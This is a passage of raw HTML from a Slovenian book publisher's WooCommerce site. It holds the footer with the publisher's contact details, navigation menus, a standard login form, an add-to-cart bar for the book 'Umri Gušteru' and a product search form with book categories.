	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="450" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20644'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-450x644.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-450x644.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-350x501.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-370x529.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru-160x229.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/UmriGusteru.jpg 600w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Umri Gušteru</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=824" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="824" data-product_sku="9789612265519" aria-label="Add &ldquo;Umri Gušteru&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="09e182504a" /><input type="hidden" name="_wp_http_referer" value="/trgovina/umri-gusteru/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
